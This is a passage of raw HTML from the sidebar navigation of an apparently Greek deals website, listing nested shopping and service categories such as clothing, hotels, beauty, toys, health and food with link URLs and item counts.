                        	<a href="https://www.bonusdeals.gr/deal_category/beautycare">Ομορφιά &amp; Περιποίηση&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-577">
                        	<a href="https://www.bonusdeals.gr/deal_category/programs">Προγράμματα Υπολογιστή&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-597">
                        	<a href="https://www.bonusdeals.gr/deal_category/seminars">Σεμινάρια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="sidebar_terms_item term-799">
				<a href="https://www.bonusdeals.gr/deal_category/coupons">Εκπτωτικά Κουπόνια&nbsp;<span class="terms_count">(13)</span></a>
            </li>
                            <li class="sidebar_terms_item term-22">
                	<a href="https://www.bonusdeals.gr/deal_category/clothing" data-dropdown="catdrop-22" aria-controls="catdrop-22" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Ενδυση&nbsp;<span class="terms_count">(113)</span></a>
                    <ul id="catdrop-22" class="f-dropdown large content children-22 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-20248">
                        	<a href="https://www.bonusdeals.gr/deal_category/accessories">Accessories&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-571">
                        	<a href="https://www.bonusdeals.gr/deal_category/underwear">Εσώρουχα&nbsp;<span class="terms_count">(19)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-790">
                        	<a href="https://www.bonusdeals.gr/deal_category/zaketa">Ζακέτα&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22161">
                        	<a href="https://www.bonusdeals.gr/deal_category/kalson">Καλσόν&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22097">
                        	<a href="https://www.bonusdeals.gr/deal_category/kaltses">Κάλτσες&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-4582">
                        	<a href="https://www.bonusdeals.gr/deal_category/kolan">Κολάν&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-574">
                        	<a href="https://www.bonusdeals.gr/deal_category/koustoumia">Κουστούμια&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-9638">
                        	<a href="https://www.bonusdeals.gr/deal_category/swimsuit">Μαγιό&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-578">
                        	<a href="https://www.bonusdeals.gr/deal_category/mplouzes">Μπλούζες&nbsp;<span class="terms_count">(31)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24848">
                        	<a href="https://www.bonusdeals.gr/deal_category/mpournouzi">Μπουρνούζι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-579">
                        	<a href="https://www.bonusdeals.gr/deal_category/jacket">Μπουφάν&nbsp;<span class="terms_count">(20)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-4260">
                        	<a href="https://www.bonusdeals.gr/deal_category/paidikarouxa">Παιδικά Ρούχα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-791">
                        	<a href="https://www.bonusdeals.gr/deal_category/palto">Παλτό&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-792">
                        	<a href="https://www.bonusdeals.gr/deal_category/pantelonia">Παντελόνια&nbsp;<span class="terms_count">(23)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-4581">
                        	<a href="https://www.bonusdeals.gr/deal_category/pantofles">Παντόφλες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-559">
                        	<a href="https://www.bonusdeals.gr/deal_category/shoes">Παπούτσια&nbsp;<span class="terms_count">(45)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-1707">
                        	<a href="https://www.bonusdeals.gr/deal_category/pitzama">Πιτζάμα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24791">
                        	<a href="https://www.bonusdeals.gr/deal_category/portofoli">Πορτοφόλι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-518">
                        	<a href="https://www.bonusdeals.gr/deal_category/shirts">Πουκάμισο&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-793">
                        	<a href="https://www.bonusdeals.gr/deal_category/poulover">Πουλόβερ&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-1706">
                        	<a href="https://www.bonusdeals.gr/deal_category/rompa">Ρόμπα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-1713">
                        	<a href="https://www.bonusdeals.gr/deal_category/tzaket">Τζάκετ&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-470">
                        	<a href="https://www.bonusdeals.gr/deal_category/tsantes">Τσάντες&nbsp;<span class="terms_count">(19)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-519">
                        	<a href="https://www.bonusdeals.gr/deal_category/dress">Φορέματα&nbsp;<span class="terms_count">(25)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-17144">
                        	<a href="https://www.bonusdeals.gr/deal_category/foularia">Φουλάρια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-1043">
                        	<a href="https://www.bonusdeals.gr/deal_category/foustes">Φούστες&nbsp;<span class="terms_count">(22)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-591">
                	<a href="https://www.bonusdeals.gr/deal_category/erotic" data-dropdown="catdrop-591" aria-controls="catdrop-591" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Ερωτικά&nbsp;<span class="terms_count">(4)</span></a>
                    <ul id="catdrop-591" class="f-dropdown large content children-591 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-22072">
                        	<a href="https://www.bonusdeals.gr/deal_category/sites-gnorimion">Γνωριμίες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-581">
                	<a href="https://www.bonusdeals.gr/deal_category/pet" data-dropdown="catdrop-581" aria-controls="catdrop-581" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Κατοικίδια&nbsp;<span class="terms_count">(12)</span></a>
                    <ul id="catdrop-581" class="f-dropdown large content children-581 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-21026">
                        	<a href="https://www.bonusdeals.gr/deal_category/ajesouarkatoikidia">Αξεσουάρ Κατοικιδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21025">
                        	<a href="https://www.bonusdeals.gr/deal_category/katoikidiatrofes">Τροφές για κατοικίδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-26">
                	<a href="https://www.bonusdeals.gr/deal_category/hotels" data-dropdown="catdrop-26" aria-controls="catdrop-26" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Ξενοδοχεία&nbsp;<span class="terms_count">(1399)</span></a>
                    <ul id="catdrop-26" class="f-dropdown large content children-26 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-25215">
                        	<a href="https://www.bonusdeals.gr/deal_category/xenodoxeia4asteron">Ξενοδοχεία 4 αστέρων&nbsp;<span class="terms_count">(17)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-25214">
                        	<a href="https://www.bonusdeals.gr/deal_category/xenodoxeia5asteron">Ξενοδοχεία 5 αστερων&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20990">
                        	<a href="https://www.bonusdeals.gr/deal_category/hotels-allinclusive">Ξενοδοχεία All Inclusive&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-529">
                        	<a href="https://www.bonusdeals.gr/deal_category/hotelsx">Ξενοδοχεία Ημιδιαμονής&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20991">
                        	<a href="https://www.bonusdeals.gr/deal_category/hotelsimidiatrofi">Ξενοδοχεία με Ημιδιατροφή&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21891">
                        	<a href="https://www.bonusdeals.gr/deal_category/hotelwithbreakfast">Ξενοδοχεία με πρωινό&nbsp;<span class="terms_count">(31)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-226">
                	<a href="https://www.bonusdeals.gr/deal_category/familychild" data-dropdown="catdrop-226" aria-controls="catdrop-226" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Παιδί-Οικογένεια&nbsp;<span class="terms_count">(269)</span></a>
                    <ul id="catdrop-226" class="f-dropdown large content children-226 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-20995">
                        	<a href="https://www.bonusdeals.gr/deal_category/lego-familychild">LEGO&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20998">
                        	<a href="https://www.bonusdeals.gr/deal_category/athlitikapaixnidia">Αθλητικά Παιχνίδια&nbsp;<span class="terms_count">(28)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20997">
                        	<a href="https://www.bonusdeals.gr/deal_category/vrefikapaixnidia">Βρεφικά Παιχνίδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20994">
                        	<a href="https://www.bonusdeals.gr/deal_category/epitrapeziapaixnidia">Επιτραπέζια παιχνίδια&nbsp;<span class="terms_count">(241)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21650">
                        	<a href="https://www.bonusdeals.gr/deal_category/kataskeves-touvlakia">Κατασκευές Τουβλάκια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-17143">
                        	<a href="https://www.bonusdeals.gr/deal_category/konsoles">Κονσόλες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-23105">
                        	<a href="https://www.bonusdeals.gr/deal_category/koubadakia">Κουβαδάκια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20999">
                        	<a href="https://www.bonusdeals.gr/deal_category/koukles">Κούκλες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-23104">
                        	<a href="https://www.bonusdeals.gr/deal_category/mpimpero">Μπιμπερο&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21648">
                        	<a href="https://www.bonusdeals.gr/deal_category/xylinapaixnidia">Ξύλινα Παιχνίδια&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21002">
                        	<a href="https://www.bonusdeals.gr/deal_category/puzzle">Παζλ&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-499">
                        	<a href="https://www.bonusdeals.gr/deal_category/playground">Παιδότοπος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-516">
                        	<a href="https://www.bonusdeals.gr/deal_category/paixnidia">Παιχνίδια&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21001">
                        	<a href="https://www.bonusdeals.gr/deal_category/paixnidiagiaagoria">Παιχνίδια για Αγόρια&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21000">
                        	<a href="https://www.bonusdeals.gr/deal_category/paixnidiagiakoritsia">Παιχνίδια για Κορίτσια&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20993">
                        	<a href="https://www.bonusdeals.gr/deal_category/mikraoximata">Παιχνίδια με οχήματα&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-23106">
                        	<a href="https://www.bonusdeals.gr/deal_category/pipiles">Πιπιλες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-638">
                        	<a href="https://www.bonusdeals.gr/deal_category/sxolika">Σχολικά&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21649">
                        	<a href="https://www.bonusdeals.gr/deal_category/xnoudota-loutrina-paixnidia">Χνουδωτά-Λούτρινα παιχνίδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-29">
                	<a href="https://www.bonusdeals.gr/deal_category/skincare" data-dropdown="catdrop-29" aria-controls="catdrop-29" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Περιποίηση-Ομορφιά&nbsp;<span class="terms_count">(616)</span></a>
                    <ul id="catdrop-29" class="f-dropdown large content children-29 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-10554">
                        	<a href="https://www.bonusdeals.gr/deal_category/botox-skincare">Botox&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24933">
                        	<a href="https://www.bonusdeals.gr/deal_category/facelifting">Lifting&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-490">
                        	<a href="https://www.bonusdeals.gr/deal_category/solarium">Solarium&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-482">
                        	<a href="https://www.bonusdeals.gr/deal_category/apotrixosi">Αποτρίχωση&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-796">
                        	<a href="https://www.bonusdeals.gr/deal_category/aromata">Αρώματα&nbsp;<span class="terms_count">(27)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24821">
                        	<a href="https://www.bonusdeals.gr/deal_category/blefarides">Βλεφαρίδες&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-795">
                        	<a href="https://www.bonusdeals.gr/deal_category/cosmetics">Καλλυντικά&nbsp;<span class="terms_count">(34)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24">
                        	<a href="https://www.bonusdeals.gr/deal_category/komotiria">Κομμωτήρια&nbsp;<span class="terms_count">(109)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-10210">
                        	<a href="https://www.bonusdeals.gr/deal_category/makigiaz">Μακιγιαζ&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-227">
                        	<a href="https://www.bonusdeals.gr/deal_category/nails">Μανικιουρ-Πεντικιουρ&nbsp;<span class="terms_count">(76)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-489">
                        	<a href="https://www.bonusdeals.gr/deal_category/face">Περιποίηση Προσώπου&nbsp;<span class="terms_count">(73)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24846">
                        	<a href="https://www.bonusdeals.gr/deal_category/trixoptosi-skincare">Τριχόπτωση&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21428">
                        	<a href="https://www.bonusdeals.gr/deal_category/frydia">Φρύδια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-30">
                	<a href="https://www.bonusdeals.gr/deal_category/products" data-dropdown="catdrop-30" aria-controls="catdrop-30" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Προϊόντα&nbsp;<span class="terms_count">(172)</span></a>
                    <ul id="catdrop-30" class="f-dropdown large content children-30 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-595">
                        	<a href="https://www.bonusdeals.gr/deal_category/camping">Camping&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-474">
                        	<a href="https://www.bonusdeals.gr/deal_category/gadgets">Gadgets&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-6494">
                        	<a href="https://www.bonusdeals.gr/deal_category/prosfores-supermarket">Super Market&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-690">
                        	<a href="https://www.bonusdeals.gr/deal_category/tablet">Tablets&nbsp;<span class="terms_count">(27)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22034">
                        	<a href="https://www.bonusdeals.gr/deal_category/balitses">Βαλίτσες&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-235">
                        	<a href="https://www.bonusdeals.gr/deal_category/books">Βιβλία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-596">
                        	<a href="https://www.bonusdeals.gr/deal_category/gardenproducts">Έπιπλα και εργαλεία κήπου&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-451">
                        	<a href="https://www.bonusdeals.gr/deal_category/e-cigarette">Ηλεκτρονικό Τσιγάρο&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21009">
                        	<a href="https://www.bonusdeals.gr/deal_category/aircondition">Κλιματιστικό&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-446">
                        	<a href="https://www.bonusdeals.gr/deal_category/kosmimata">Κοσμήματα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-3802">
                        	<a href="https://www.bonusdeals.gr/deal_category/lefkaeidi">Λευκά Είδη&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-656">
                        	<a href="https://www.bonusdeals.gr/deal_category/cucina">Μαγειρική&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-3801">
                        	<a href="https://www.bonusdeals.gr/deal_category/omprela">Ομπρέλα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-448">
                        	<a href="https://www.bonusdeals.gr/deal_category/optical">Οπτικα, γυαλια, φακοι επαφης&nbsp;<span class="terms_count">(18)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-523">
                        	<a href="https://www.bonusdeals.gr/deal_category/bicycle">Ποδήλατο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21526">
                        	<a href="https://www.bonusdeals.gr/deal_category/proiontaprosopikixrisi">Προϊόντα για προσωπική χρήση&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21527">
                        	<a href="https://www.bonusdeals.gr/deal_category/proiontagiatospiti">Προϊόντα για το σπίτι&nbsp;<span class="terms_count">(18)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-447">
                        	<a href="https://www.bonusdeals.gr/deal_category/watches">Ρολόγια&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24823">
                        	<a href="https://www.bonusdeals.gr/deal_category/sentonia-paplomata-kouvertes">Σεντόνια-Παπλώματα-Κουβέρτες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-693">
                        	<a href="https://www.bonusdeals.gr/deal_category/stove">Σόμπα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-445">
                        	<a href="https://www.bonusdeals.gr/deal_category/products-tv">Τηλεοράσεις&nbsp;<span class="terms_count">(10)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-453">
                        	<a href="https://www.bonusdeals.gr/deal_category/phones">Τηλέφωνα&nbsp;<span class="terms_count">(35)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-471">
                        	<a href="https://www.bonusdeals.gr/deal_category/ypologistes">Υπολογιστές&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-452">
                        	<a href="https://www.bonusdeals.gr/deal_category/photos">Φωτογραφία&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-450">
                        	<a href="https://www.bonusdeals.gr/deal_category/carpets">Χαλιά, Μοκέτες&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="sidebar_terms_item term-23">
				<a href="https://www.bonusdeals.gr/deal_category/theater-cinema">Σινεμά-Θέατρο&nbsp;<span class="terms_count">(2)</span></a>
            </li>
                        <li class="sidebar_terms_item term-225">
				<a href="https://www.bonusdeals.gr/deal_category/spamassage">Σπα-Μασάζ&nbsp;<span class="terms_count">(74)</span></a>
            </li>
                            <li class="sidebar_terms_item term-32">
                	<a href="https://www.bonusdeals.gr/deal_category/taxidia" data-dropdown="catdrop-32" aria-controls="catdrop-32" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Ταξίδια&nbsp;<span class="terms_count">(38)</span></a>
                    <ul id="catdrop-32" class="f-dropdown large content children-32 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-249">
                        	<a href="https://www.bonusdeals.gr/deal_category/airtickets">Αεροπορικά Εισιτήρια&nbsp;<span class="terms_count">(19)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-534">
                        	<a href="https://www.bonusdeals.gr/deal_category/boattickets">Ακτοπλοϊκά Εισιτήρια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-576">
                        	<a href="https://www.bonusdeals.gr/deal_category/travelingreece">Εκδρομή Ελλάδα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-33">
                	<a href="https://www.bonusdeals.gr/deal_category/health" data-dropdown="catdrop-33" aria-controls="catdrop-33" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Υγεία&nbsp;<span class="terms_count">(141)</span></a>
                    <ul id="catdrop-33" class="f-dropdown large content children-33 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-550">
                        	<a href="https://www.bonusdeals.gr/deal_category/chekupblood">Aιματολογικό checkup&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24832">
                        	<a href="https://www.bonusdeals.gr/deal_category/aktinografiathorakos">Ακτινογραφία θωρακος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-558">
                        	<a href="https://www.bonusdeals.gr/deal_category/checkup">Γενικο Check Up&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21987">
                        	<a href="https://www.bonusdeals.gr/deal_category/elegxosthireoeidous">Ελεγχος θυρεοειδούς&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-2038">
                        	<a href="https://www.bonusdeals.gr/deal_category/kartaygeias">Κάρτα Υγείας&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24822">
                        	<a href="https://www.bonusdeals.gr/deal_category/mastografia">Μαστογραφία&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-481">
                        	<a href="https://www.bonusdeals.gr/deal_category/tooth">Οδοντιατρική&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22096">
                        	<a href="https://www.bonusdeals.gr/deal_category/orthopedika">Ορθοπεδικά&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21989">
                        	<a href="https://www.bonusdeals.gr/deal_category/testpap">Τεστ Παπανικολάου&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21003">
                        	<a href="https://www.bonusdeals.gr/deal_category/trixoptosi">Τριχόπτωση&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-34">
                	<a href="https://www.bonusdeals.gr/deal_category/services" data-dropdown="catdrop-34" aria-controls="catdrop-34" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Υπηρεσίες&nbsp;<span class="terms_count">(92)</span></a>
                    <ul id="catdrop-34" class="f-dropdown large content children-34 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-15">
                        	<a href="https://www.bonusdeals.gr/deal_category/internet">Internet&nbsp;<span class="terms_count">(22)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24809">
                        	<a href="https://www.bonusdeals.gr/deal_category/service-pc-laptop">Service Υπολογιστή - Laptop&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-551">
                        	<a href="https://www.bonusdeals.gr/deal_category/apolimansipolikatikias">Απολύμανση Πολυκατοικίας&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24810">
                        	<a href="https://www.bonusdeals.gr/deal_category/ektyposi-fotografion">Εκτύπωση Φωτογραφιών&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-484">
                        	<a href="https://www.bonusdeals.gr/deal_category/cleanservices">Καθαρισμός&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22077">
                        	<a href="https://www.bonusdeals.gr/deal_category/katharismoskaminadas">Καθαρισμος καμιναδας&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-547">
                        	<a href="https://www.bonusdeals.gr/deal_category/cleanclothes">Καθαρισμός Ρούχων&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24790">
                        	<a href="https://www.bonusdeals.gr/deal_category/katharismossaloniou">Καθαρισμός Σαλονιου&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-532">
                        	<a href="https://www.bonusdeals.gr/deal_category/cleanbedmattress">Καθαρισμός Στρωμάτων&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-528">
                        	<a href="https://www.bonusdeals.gr/deal_category/carpetclean">Καθαρισμός Χαλιών&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-517">
                        	<a href="https://www.bonusdeals.gr/deal_category/accounting">Λογιστικό γραφείο&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-673">
                        	<a href="https://www.bonusdeals.gr/deal_category/solarwaterheaterservice">Συντήρηση ηλιακού θερμοσίφωνα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-674">
                        	<a href="https://www.bonusdeals.gr/deal_category/burnerservice">Συντήρηση καυστήρα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-635">
                        	<a href="https://www.bonusdeals.gr/deal_category/airconditionservice">Συντήρηση Κλιματιστικού&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-35">
                	<a href="https://www.bonusdeals.gr/deal_category/food" data-dropdown="catdrop-35" aria-controls="catdrop-35" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Φαγητό - Γλυκό&nbsp;<span class="terms_count">(63)</span></a>
                    <ul id="catdrop-35" class="f-dropdown large content children-35 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-21245">
                        	<a href="https://www.bonusdeals.gr/deal_category/burger-food">Burger&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-496">
                        	<a href="https://www.bonusdeals.gr/deal_category/pizza">Pizza&nbsp;<span class="terms_count">(10)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-487">
                        	<a href="https://www.bonusdeals.gr/deal_category/estiatoria">Εστιατόριο&nbsp;<span class="terms_count">(23)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-548">
                        	<a href="https://www.bonusdeals.gr/deal_category/kinezikikouzina">Κινέζικη κουζίνα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21240">
                        	<a href="https://www.bonusdeals.gr/deal_category/krepes">Κρέπες&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-493">
                        	<a href="https://www.bonusdeals.gr/deal_category/mezedopolio">Μεζεδοπωλείο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-539">
                        	<a href="https://www.bonusdeals.gr/deal_category/souvlaki">Σουβλάκι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-20983">
